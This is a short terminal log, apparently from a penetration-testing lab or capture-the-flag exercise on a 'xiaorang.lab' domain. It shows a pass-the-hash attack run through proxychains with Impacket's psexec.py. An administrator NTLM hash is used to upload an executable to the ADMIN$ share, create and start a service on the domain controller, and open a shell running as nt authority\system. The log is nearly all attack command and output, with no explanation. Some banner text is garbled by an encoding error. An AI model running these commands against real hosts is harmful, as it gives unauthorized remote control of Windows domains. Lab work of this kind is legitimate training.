 └─$ proxychains python psexec.py  xiaorang.lab/administrator@172.22.1.2 -hashes aad3b435b51404eeaad3b435b51404ee:10cf89a850fb1cdbe6bb432b859164c8 -dc-ip 172.22.1.2
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.22.1.2:445  ...  OK
[*] Requesting shares on 172.22.1.2.....
[*] Found writable share ADMIN$
[*] Uploading file YCDIxpVX.exe
[*] Opening SVCManager on 172.22.1.2.....
[*] Creating service bEBh on 172.22.1.2.....
[*] Starting service bEBh.....
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.22.1.2:445  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.22.1.2:445  ...  OK
[!] Press help for extra shell commands
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.22.1.2:445  ...  OK
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
Microsoft Windows [�汾 10.0.14393]
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
(c) 2016 Microsoft Corporation����������Ȩ����
C:\Windows\system32> chcp 65001
Active code page: 65001
C:\Windows\system32> whoami
nt authority\system